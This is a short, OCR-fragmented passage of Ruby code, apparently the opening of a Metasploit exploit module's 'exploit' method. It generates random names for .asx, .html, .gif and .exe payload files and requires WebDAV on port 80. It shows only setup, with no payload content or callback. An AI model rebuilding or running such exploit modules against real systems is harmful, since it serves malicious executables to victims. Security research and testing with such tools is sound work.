
def
 exploit

@random_dir
=
rand_text_alpha
(
rand
(
2
)
+
1
)
@asx_file
=
rand_text_alpha
(
rand
(
2
)
+
1
)
+
".asx"
@start_help
=
rand_text_alpha
(
rand
(
2
)
+
1
)
+
".html"
@payload
=
rand_text_alpha
(
rand
(
2
)
+
1
)
+
".exe"
@img_file
=
rand_text_alpha
(
rand
(
2
)
+
1
)
+
".gif"
if
 datastore
[
'SRVPORT'
]
.
to_i 
!=
80
||
 datastore
[
'URIPATH'
]
!=
'/'
raise
RuntimeError
,
'Using 
WebDAV requires SRVPORT=80 and 
URIPATH=/'
end